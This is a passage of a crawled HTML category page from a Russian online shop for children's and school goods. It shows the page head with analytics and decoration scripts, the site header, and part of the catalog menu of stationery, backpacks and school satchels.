

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/igrushki/igrovye-nabory/
body_size: 21667
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/1998/REC-html40-19980424/loose.dtd">
<html>
<head>
<title>Игрушки / Игровые наборы</title>
<meta name="keywords" content="Игровые наборы">
<meta name="Description" content="Игрушки / Игровые наборы">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<link rel="icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon"><LINK href="/css/style_v3.css?20190606" rel="stylesheet" title="StyleSheet" type="text/css">
<META content="text/html; charset=windows-1251" http-equiv="Content-Type">
<META NAME="robots" CONTENT="INDEX,FOLLOW">

<script src="/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="//static.itmatrix.ru/js/itmatrix/DialogBox/dialogbox-0.01.js"></script>

<script type="text/javascript" src="/js/script.js"></script>
<script type="text/javascript" src="/js/multiprice_view.js?2021_2"></script>
<script type="text/javascript" src="/js/add_to_basket.js"></script>
<script type="text/javascript" src="/js/supply_notification.js"></script>

<script type="text/javascript" src="/js/callback.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105278607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105278607-1');
  gtag('event', 'page_view', { 'send_to': 'UA-105278607-1' });
</script>

<!-- Новогоднее оформление -->
<link rel="stylesheet" href="/files/NewYear/style.css">
<script src="/files/NewYear/script.js" defer></script>
<!-- Новогоднее оформление -->

<meta name="google-site-verification" content="Sk_kpzIfYzMwSRPiSIIfb9JTu1lu-WjVw-ycmiHexbs" />

<!-- подтверждение yandex.ru -->
<meta name="yandex-verification" content="608104f8c8735ae3" />

<!-- подтверждение mail.ru -->
<meta name='wmail-verification' content='749982d1b7aa393b1575daa30c082e3d' />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>	
<script>
$(function(){
	var hash = window.location.hash;
	var url = unescape(window.location.href);
	var reg = /[?&]{1,1}(yclid|ymclid)=[^&#]*/i;
	var newUrl = '';
	var curPath = window.location.pathname;
	
	if(hash.length)
		url = url.replace(hash, '');
	
	if(!reg.test(url))
	{
		if
		(
			//Пути участвующие в добавлении метки YCLID
			curPath.indexOf('/catalog/') != -1 ||
			curPath.indexOf('/catalog2/') != -1
		)
		{
			newUrl = url;
			newUrl += ((url.indexOf('?') == -1) ? '?' : '&')+'yclid=0'+hash;
		}
	}
	
	if(newUrl.length)
		location.href = newUrl;	
});
</script>

<!--[if IE]><link href="/css/ie.css" rel="stylesheet" media="all" /><![endif]-->
<!--[if lte IE 7]><link href="/css/ie67.css" rel="stylesheet" media="all" /><![endif]-->
<script type="text/javascript" src="/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="/js/left_menu.js"></script>

<link rel="stylesheet" href="/css/fancybox.css" type="text/css" media="screen">
<script type="text/javascript" src="/js/fancybox.js"></script>
<script type="text/javascript" src="/js/regular_customer_popup.js"></script>
<!-- #26551 <script type="text/javascript">document.ondragstart = test; document.onselectstart = test; document.oncontextmenu = test; function test() { return false } </script>-->
</head>

<body class="fixed_bg">
 <!-- новогодняя мотня 2.1 -->
<div class="b-page_newyear">
    <div class="b-page__content">
        <i class="b-head-decor">
      <i class="b-head-decor__inner b-head-decor__inner_n1">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        </i>
            <i class="b-head-decor__inner b-head-decor__inner_n2">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n3">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n4">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="27"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="28"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="29"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="30"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="31"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="32"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="33"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="34"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="35"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n5">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n6">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n7">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
        </i>
    </div>
</div>
<!-- Новогоднее оформление -->

   
<!-- pcvector.net 
<script type="text/javascript" src="/templates/pcv/js/pcvector.js"></script>
 pcvector.net -->		

<!-- Снег на сайте -->
<script type="text/javascript">
imageDir = "https://www.minipony.ru/files/Snow/";
sflakesMax = 65;
sflakesMaxActive = 65;
svMaxX = 1;
svMaxY = 1;
ssnowStick = 1;
ssnowCollect = 0;
sfollowMouse = 1;
sflakeBottom = 0;
susePNG = 1;
sflakeTypes = 5;
sflakeWidth = 15;
sflakeHeight = 15;
</script>
<script type="text/javascript" src="https://www.minipony.ru/files/Snow/snow.js"></script>
<!-- Снег на сайте -->

<script type="text/javascript" src="https://points.boxberry.de/js/boxberry.js"></script>

<script type="text/javascript">
function callback_function(result){
result.name = encodeURIComponent(result.name);
let addres = result.address;
let period = result.period;
let str = "ПВЗ: " + addres;
document.getElementById('varinfo').innerHTML = str;
}
</script> 
	<table id="page_wrapper" cellspacing="0" cellpadding="0">
		<tr>
			<td class="header">
				<div class="rel">
					<a href="/"><img src="/images/logo.jpg" alt="Интернет-магазин детских товаров МиниПони" width="252" height="95" class="logo"></a>
					<a href="/cgi-bin/dsp.pl?cl=register&amp;event=edit_form" class="lk">Личный кабинет</a>
					<a href="#" class="callmehead feedbackcall" href="#" onmouseout="$('.callme_div').hide();" onmouseover="$('.callme_div').show();">Обратный звонок</a>
					
					
					<div class="grafik">
						<img src="[data-uri]" alt="">
					</div>
					<div class="cart"></div>
					
					<div class="top_search_form">
						<FORM action="/cgi-bin/dsp.pl" method="get">
							<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td>
										<INPUT class="text" id="search_string" size="10" name="search_string" value="ПОИСК" onFocus="if (value=='ПОИСК')value=''; focus()" onBlur="if (value=='')value='ПОИСК'" name="search_string" onclick="document.getElementById('search_string').value=''">
									</td>
									<td width="34">
										<INPUT type="hidden" value="simple" name="event"><INPUT type="hidden" value="search" name="cl">
										<input type="submit" value="ИСКАТЬ" class="but" style="width:74px; height:34px">
									</td>
								</tr>
							</table>
						</FORM>
					</div>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mainmenu">
						<tr>
							<td width="13"><img src="/images/menuleft.jpg" alt="" width="13" height="37"></td>
							<td class="mainmenutd">
								<a href="/" class="first">Главная</a>
								<a href="/articles/kontakty/">Контакты</a><a href="/articles/dostavka-i-oplata/">Доставка и оплата</a><a href="/articles/garantiya-i-vozvrat/">Гарантия и возврат</a><a href="/articles/podpishis-na-akcii/">Подпишись на акции!</a>
							</td>
							<td width="13"><img src="/images/menuright.jpg" alt="" width="13" height="37"></td>
						</tr>
					</table>
				</div>
			</td>
		</tr>
		<tr>
			<td valign="top" style="height:100%">
				<table width="100%" style="height:100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td class="left">
							<div class="catheader">
								Каталог товаров
							</div>
							<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">

	<div class="lcat">
			
				<div class="level1">
					<span class="open_icon active"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/nabory-pervoklasnika/">Наборы первокласника</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/kanctovary-dlya-shkoly/">Канцтовары для школы</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/karandashi/">Карандаши</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-cvetnye/">Карандаши цветные</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-chernografitovye/">Карандаши чернографитовые</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kisti-stakanchiki/">Кисти, стаканчики</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kraski/">Краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/akvarelnye-kraski/">Акварельные краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/guash/">Гуашь</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-knig/">Подставки для книг</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-ruchek/">Подставки для ручек</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/tochilki/">Точилки</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/fartuki/">Фартуки для творчества</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/flomastery/">Фломастеры</a></div>
			
				<div class="level2 level2end"><A href="/kanctovary-dlya-shkoly/cirkuli-gotovalni/">Циркули, готовальни</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/molodezhnye-ryukzaki/">Молодежные рюкзаки</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-dakine/">Рюкзаки Dakine</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-pelikan/">Рюкзаки Pelikan</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/">Рюкзаки Walker</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-fastbreak/">Рюкзаки Fastbreak</a></div>
			
				<div class="level2 level2end"><A href="/molodezhnye-ryukzaki/ryukzaki-deuter/">Рюкзаки Deuter</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/sumki/">Сумки </a></div>
			
				<div class="level2"><A href="/sumki/dlya-biznesa/">Для бизнеса</a></div>
			
				<div class="level2"><A href="/sumki/dlya-otdyha/">Для города</a></div>
			
				<div class="level2"><A href="/sumki/dlya-puteshestviy/">Для путешествий</a></div>
			
				<div class="level2"><A href="/sumki/dlya-ucheby/">Для учебы</a></div>
			
				<div class="level2 level2end"><A href="/sumki/sprotivnye-herlitz/">Спротивные Herlitz</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/delune/">DeLune</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/9-seriya/">9 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/11-seriya/">11 серия</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/">DerDieDas</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex/">ErgoFlex</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-max/">ErgoFlex Max</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-superlight/">ErgoFlex Superlight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/vario/">ErgoFlex Vario</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-xl/">ErgoFlex XL</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/lightweight-xs/">Lightweight XS</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/xlight/">XLight</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/deuter/">Deuter</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-graduate/">Deuter Graduate</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-onetwo/">Deuter OneTwo</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-srtike/">Deuter Srtike</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-ypsilon/">Deuter Ypsilon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/">Herlitz</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/herlitz-ultralight/">Herlitz Ultralight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/">Herlitz Midi New</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/loop/">Herlitz Loop</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/ikon/">iKon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/">MagTaller</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-ii/">Ezzy II</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/fancy/">Fancy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/j-flex/">J-FLEX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/stoody/">Stoody</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-iii/">Ezzy III</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/boxi/">Boxi</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mendoza/">Mendoza</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/seriya-1008/">Серия 1008</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/">Schneiders</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-basic/">Toolbag Basic</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-hutch/">Toolbag Hutch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-ix/">Toolbag IX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-soft/">Toolbag Soft</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-x/">Toolbag X</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/scout/">Scout</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/mega/">Mega</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/nano/">Nano</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-genius/">Scout Genius</a></div>
			
